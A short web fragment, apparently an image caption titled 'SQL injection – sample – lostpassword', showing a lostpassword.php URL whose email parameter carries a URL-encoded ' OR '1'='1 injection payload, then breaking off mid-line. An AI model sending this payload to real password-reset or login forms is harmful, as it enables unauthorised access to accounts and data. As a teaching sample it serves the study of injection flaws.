 SQL injection – sample – lostpassword
lostpassword.php?email=whatever@me.com%27+OR+%271%27%3D%271
email=whatever@me.com' O...
